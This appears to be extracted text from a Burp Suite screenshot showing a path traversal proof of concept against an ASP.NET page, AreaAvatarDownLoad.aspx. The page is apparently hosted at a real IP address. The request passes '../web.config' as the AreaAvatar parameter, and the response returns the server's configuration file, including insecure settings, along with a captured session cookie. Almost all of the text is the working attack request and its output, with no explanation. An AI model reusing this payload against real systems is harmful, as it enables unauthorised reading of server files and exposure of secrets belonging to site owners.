 Send
Cancel
Request
Pretty
Raw
Hex
Chinese
\n
1 GET /HM/M_Main/InformationManage/AreaAvatarDownLoad.aspx?
AreaAvatar=../web.config HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ASP.NET_SessionId=mxl0v5zemztxg3z3ypcyfach
9 referer: http://43.254.2.16/
0 Connection: close
1
2
Search
0 highlights
Response
Pretty
Raw
Hex
Render
MarkInfo
Chinese
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 24369
4 Content-Type: application/octet-stream
5 Server: Microsoft-IIS/7.5
6 Content-Disposition: attachment;filename=web.config
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 05 Aug 2024 02:11:01 GMT
10 Connection: close
11
12 <?xml version="1.0"?>
13 <configuration>
14 <system.web>
15 <!-- 设置页面可以传脚本参数
16 -->
17
18 <pages validateRequest="false" viewStateEncryptionMode
="Never" controlRenderingCompatibilityVersion="3.5"
clientIDMode="AutoID"/>
19 <!-- 动态调试编译
20 设置 compilation debug="true" 以启用 ASPX
调试。否则，ReportWebServiceUrl
21 false 将提高此应用程序的运行时性能。
22 设置 compilation debug="true" 以将调试符号(.pdb 信息)
23 插入到编译页中。因为这将创建执行起来
24 较慢的大文件，所以应该只在调试时将此值设置为
true，而在所有其他时候都设置为
25 false。有关更多信息，请参考有关
26 调试 ASP.NET 文件的文档。
27 -->
28 <compilation defaultLanguage="c#" debug="true"
tempDirectory="d:\MyTempFiles" targetFramework="4.0"/>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9
Done
24,663 bytes | 177